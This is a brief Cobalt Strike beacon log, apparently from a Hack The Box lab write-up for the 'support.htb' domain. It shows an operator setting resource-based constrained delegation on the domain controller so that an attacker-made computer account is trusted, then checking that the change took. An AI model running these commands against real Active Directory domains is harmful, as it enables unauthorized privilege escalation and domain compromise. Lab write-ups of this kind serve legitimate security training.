 [05/09 09:52:45] beacon> powerpick Set-ADComputer dc -PrincipalsAllowedToDelegateToAccount EvilComputer$
[05/09 09:52:45] [*] Tasked beacon to run: Set-ADComputer dc -PrincipalsAllowedToDelegateToAccount EvilComputer$ (unmanaged)
[05/09 09:52:47] [+] host called home, sent: 137994 bytes
[05/09 09:53:08] beacon> powerpick Get-ADComputer dc -Properties PrincipalsAllowedToDelegateToAccount
[05/09 09:53:08] [*] Tasked beacon to run: Get-ADComputer dc -Properties PrincipalsAllowedToDelegateToAccount (unmanaged)
[05/09 09:53:09] [+] host called home, sent: 137994 bytes
[05/09 09:53:15] [+] received output:
DistinguishedName : CN=DC,OU=Domain Controllers,DC=support,DC=htb
DNSHostName : dc.support.htb
Enabled : True
Name : DC
ObjectClass : computer
ObjectGUID : afa13f1c-0399-4f7e-863f-e9c3b94c4127
PrincipalsAllowedToDelegateToAccount : {CN=EvilComputer,CN=Computers,DC=support,DC=htb}
SamAccountName : DC$
SID : S-1-5-21-1677581083-3380853377-188903654-1000
UserPrincipalName :